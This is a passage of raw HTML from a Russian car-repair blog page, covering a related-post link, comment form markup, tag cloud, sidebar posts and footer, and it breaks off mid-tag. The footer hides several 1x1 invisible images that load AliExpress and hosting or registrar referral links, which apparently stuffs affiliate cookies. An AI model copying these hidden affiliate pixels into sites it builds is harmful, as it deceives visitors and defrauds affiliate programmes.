src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://avto-i-avto.ru/wp-content/uploads/2018/12/autozap-ne-hoch.jpg" alt="Автозапуск не заводится на холодную" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/36/467d43f5858cc36_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/avtozapusk-ne-zavoditsya-na-holodnuyu.html">Автозапуск не заводится на холодную</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ca8c6992ac" /><input type="hidden" name="_wp_http_referer" value="/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' 